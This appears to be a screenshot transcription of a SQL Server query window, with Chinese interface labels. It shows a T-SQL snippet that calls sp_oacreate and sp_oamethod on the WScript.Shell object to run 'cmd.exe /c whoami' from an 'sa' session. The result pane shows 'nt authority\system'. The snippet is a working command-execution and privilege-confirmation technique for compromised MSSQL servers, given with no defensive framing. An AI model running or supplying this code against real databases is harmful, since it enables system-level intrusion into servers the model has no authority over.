 SQLQuery1.sq...st (sa (52))*
declare @luan int,@exec int,@text int,@str varchar(8000);
exec sp_oacreate '{72C24DD5-D70A-438B-8A42-98424B88AFB8}',@luan output;
exec sp_oamethod @luan,'exec',@exec output,'C:\windows\system32\cmd.exe /c whoami';
exec sp_oamethod @exec, 'StdOut', @text out;exec sp_oamethod @text, 'readall', @str out;
select @str;
结果 消息
(无列名)
1 nt authority\system